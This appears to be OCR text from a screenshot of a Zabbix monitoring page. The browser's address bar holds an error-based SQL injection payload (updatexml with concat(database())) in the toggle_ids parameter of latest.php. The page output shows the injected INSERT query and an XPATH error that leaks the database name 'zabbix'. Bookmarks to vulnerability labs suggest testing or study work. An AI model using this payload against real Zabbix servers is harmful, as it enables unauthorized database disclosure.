 不安全 119.45.55.187:8080/latest.php?output.php=ajax&sid=9b54aefcff83600a&favobj=toggle&toggle_open_state=1&toggle_ids=updatexml(0,co
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro反序列化漏洞... Ma
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
Latest data
Filter
Host groups type here to search Select Name
Hosts type here to search Select Show items without data
Application Select Show details
Filter Reset
HOST NAME LA
Specify some filter condition to see the values.
0 selected Display stacked graph Display graph
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,database()),0))] [XPATH syntax error: '
– zabbix']